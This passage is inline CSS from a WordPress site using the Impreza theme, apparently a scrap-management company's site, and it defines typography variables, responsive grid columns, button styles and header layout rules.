t-weight:300;--bold-font-weight:600;--h1-font-family:inherit;--h1-font-size:55px;--h1-line-height:1.2;--h1-font-weight:500;--h1-bold-font-weight:600;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:34px;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:28px;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:24px;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:20px;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:18px;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--font-size:15px;--line-height:25px;--h1-font-size:30px;--h2-font-size:26px;--h3-font-size:24px;--h4-font-size:22px}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#eeeeee}@media (max-width:1300px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:767px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:768px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1300px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3px;padding:0.8em 1.8em;background:#00b22d;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:#06942a;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3px;padding:0.8em 1.8em;background:#e8e8e8;border-color:transparent;color:#666666!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em 0 rgba(0,0,0,0.2);background:rgba(0,0,0,0.05);border-color:transparent;color:#666666!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_2{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_2>*{position:relative;z-index:1}.no-touch .us-btn-style_2:hover{background:#e8e8e8}.no-touch .us-btn-style_2:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:rgba(0,0,0,0.05)}.no-touch .us-btn-style_2:hover:after{height:100%}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://scrapmanagement.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1261px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:60px;height:60px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1260px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:60px;height:60px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom 